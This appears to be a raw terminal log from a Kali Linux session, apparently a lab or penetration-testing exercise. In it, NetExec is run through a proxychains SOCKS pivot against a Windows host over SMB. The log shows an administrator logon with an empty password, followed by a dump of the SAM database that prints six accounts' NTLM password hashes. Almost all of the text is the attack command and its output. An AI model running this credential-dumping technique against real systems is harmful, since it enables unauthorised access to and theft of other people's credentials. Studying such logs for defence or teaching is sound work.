 ┌──(root㉿kali)-[~/下载]
└─# proxychains ./nxc smb 192.168.74.142 -u administrator -p '' -d lyy --sam
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.74.142:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.74.142:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.74.142:135 <--denied
SMB 192.168.74.142 445 DESKTOP-8N5L5EK [*] Windows 10 / Server 2019 Build 19041 (name:DESKTOP-8N5L5EK) (domain:lyy.com) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.74.142:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.74.142:445 ... OK
SMB 192.168.74.142 445 DESKTOP-8N5L5EK [+] lyy\administrator: (Pwn3d!)
SMB 192.168.74.142 445 DESKTOP-8N5L5EK [*] Dumping SAM hashes
SMB 192.168.74.142 445 DESKTOP-8N5L5EK Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.74.142 445 DESKTOP-8N5L5EK Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.74.142 445 DESKTOP-8N5L5EK DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.74.142 445 DESKTOP-8N5L5EK WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:93805e1ad89d15246c8c1ccade993070:::
SMB 192.168.74.142 445 DESKTOP-8N5L5EK 1y0ng:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
SMB 192.168.74.142 445 DESKTOP-8N5L5EK testuser:1002:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::
SMB 192.168.74.142 445 DESKTOP-8N5L5EK [+] Added 6 SAM hashes to the database